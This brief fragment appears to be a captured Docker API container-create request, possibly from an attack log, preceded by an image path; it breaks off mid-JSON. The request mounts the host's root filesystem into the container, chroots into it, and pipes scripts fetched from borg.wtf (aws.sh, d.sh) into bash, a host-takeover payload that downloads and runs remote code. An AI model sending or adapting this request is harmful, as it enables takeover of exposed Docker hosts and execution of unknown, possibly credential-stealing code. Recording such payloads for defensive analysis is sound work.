 {
"Hostname": "",
"Domainname": "",
"User": "",
"AttachStdin": false,
"AttachStdout": false,
"AttachStderr": false,
"Tty": false,
"OpenStdin": false,
"StdinOnce": false,
"Env": [],
"Cmd": [
"chroot",
"/tmp",
"bash",
"-c",
"apt update ; apt install -y wget curl bash ;curl http://borg.wtf/aws.sh | bash ; wget -O - http://the.borg.wtf/d.sh |
bash"
],
"Image": "debian",
"Volumes": {},
"WorkingDir": "",
"Entrypoint": null,
"OnBuild": null,
"Labels": {},
"HostConfig": {
"Binds": [
"/:/tmp"